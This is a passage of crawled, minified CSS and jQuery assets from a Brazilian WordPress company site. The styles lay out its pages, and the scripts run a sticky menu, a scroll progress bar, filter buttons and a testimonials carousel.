.banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}}@media (min-width:768px) and (max-width:912px){#section_nossos_servicos .linha{margin:auto!important}#section_nossos_servicos .d-flex{display:flex!important}#section_nossos_servicos .card{width:322px!important}#section_nossos_clientes .d-flex{display:flex!important}#section_nossos_clientes .card{width:122px!important}#section_ultimas_blog .categoria_post{right:-34px}#section_ultimas_blog span{font-size:12px!important}.categoria_post{width:100%!important}#section_especialistas .linha{width:210px}#section_especialistas h2{text-align:center!important}#section_especialistas .linha{margin:auto}#page_servicos .coluna_cards .d-flex{display:flex!important}#page_servicos .coluna_cards .d-flex .card{width:348px!important}#page_clientes .d-flex{display:flex!important}#page_clientes .card{width:122px!important}#page_blog .row-mini-card h5{font-size:14px}#page_blog .row-mini-card p{font-size:11px}#page_blog .row-mini-card .card{height:350px}#page_blog .categoria_post{right:-20px;padding:0}#search .search_blog{width:230px}#search img{width:100%;height:auto}#search .categoria_post{top:0}#search .card-search{height:495px;border:1px solid #8b8888;border-radius:5px}#page_category img{width:100%;height:auto}#page_category .card{height:495px}.coluna-md-12{margin-bottom:30px;flex:0 0 auto;width:100%}#footer .d-flex{display:flex!important}}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f
body_size: -1508
content:
@media (max-width:991.98px){.padding{padding:1.5rem}}@media (max-width:767.98px){.padding{padding:1rem}}.padding{padding:5rem}.slick-dots li button:before{font-size:13px}.slick-prev,.slick-next{color:#535353}.slick-prev:before,.slick-next:before{color:#535353;font-size:30px}#section-depoimentos .items{margin-top:50px}#section-depoimentos .card{width:200px;height:auto;position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff0;background-clip:border-box;border:none;border-radius:11px}#section-depoimentos .col-img-depoimentos .card-img-depoimentos{width:50px;height:50px;border-radius:25px}#section-depoimentos .card .card-body{padding:1rem 1rem}#section-depoimentos .card-body{flex:1 1 auto;padding:1.25rem}#section-depoimentos p{font-size:.875rem;line-height:inherit;margin-bottom:0rem!important}#section-depoimentos h4{line-height:.2!important}#section-depoimentos .linha{text-align:center;margin:0}#section-depoimentos .profile{margin-top:16px;margin-left:20px;text-align:left}#section-depoimentos .profile-pic{width:58px}#section-depoimentos .template-demo{text-align:center;color:#767676;font-style:italic}#section-depoimentos .cust-name{font-size:14px;color:#54595F}#section-depoimentos .nome_empresa{font-size:16px;color:#535353;font-weight:600}#section-depoimentos .items{width:90%;margin:0 auto;margin-top:50px}#section-depoimentos .slick-slide{margin:10px}#section-depoimentos .slick-dots{position:inherit;padding-bottom:50px}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a
body_size: -1719
content:
#wpadminbar{height:68px!important;background-color:#000}@media (min-width:934px){.quicklinks{display:flex;flex:auto;justify-content:space-between;align-items:center;height:32px!important}}#wpwrap #wpadminbar,#wpwrap #wpadminbar #wp-admin-bar-top-secondary{background-color:#000;background-image:none;color:#fff}#wp-admin-bar-root-default{display:flex;align-items:center}#wpadminbar .logo-kaster-admin a{width:auto;height:60px;padding-bottom:0px!important}#wpadminbar .logo-kaster-admin a img{display:flex;align-items:center;width:auto;height:60px}#wp-admin-bar-wp-mail-smtp-menu{display:none}#wp-admin-bar-exactmetrics_frontend_button{display:none}#wp-admin-bar-visit-site{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778
body_size: -1428
content:
jQuery(function($){const nav=document.getElementsByTagName("nav")[0];const header=document.getElementById("header");const margin_top=document.getElementById("menu_principal");const wpadminbar=document.getElementById("wpadminbar");const btn_toggler=document.querySelector('#btn-toggler');const topoNav=nav.offsetTop;window.onscroll=function(){fixarMenuNoTopo();myFunction()}
function fixarMenuNoTopo(){if(window.pageYOffset>topoNav){nav.classList.remove("pt-3");nav.classList.add("transition");header.classList.add("bg-black")}else if(window.pageYOffset<=topoNav){nav.classList.add("pt-3");nav.classList.add("transition");header.classList.remove("bg-black")}}
function toggleColorMenu(){header.classList.toggle("bg-black-toggler")}
btn_toggler.addEventListener('click',toggleColorMenu);let progressBar=document.getElementById("progress-bar")
function myFunction(){var winScroll=document.body.scrollTop||document.documentElement.scrollTop;var height=document.documentElement.scrollHeight-document.documentElement.clientHeight;var scrolled=(winScroll/height)*100;if(progressBar){progressBar.style.width=scrolled+"%"}}
$('.filter-btn').on('click',function(){let type=$(this).attr('id');let boxes=$('.project-box');$('.main-btn').removeClass('active');$(this).addClass('active');if(type=='quizz-btn'){eachBoxes('quizz',boxes)}else if(type=='ebook-btn'){eachBoxes('ebook',boxes)}else if(type=='infografico-btn'){eachBoxes('infografico',boxes)}else if(type=='ferramenta-btn'){eachBoxes('ferramenta',boxes)}else{eachBoxes('all',boxes)}});function eachBoxes(type,boxes){if(type=='all'){$(boxes).fadeIn()}else{$(boxes).each(function(){if(!$(this).hasClass(type)){$(this).fadeOut('slow')}else{$(this).fadeIn()}})}}})
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff
body_size: -703
content:
jQuery(document).ready(function(){jQuery('.items').slick({dots:!0,infinite:!0,speed:800,autoplay:!0,autoplaySpeed:5000,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})})
;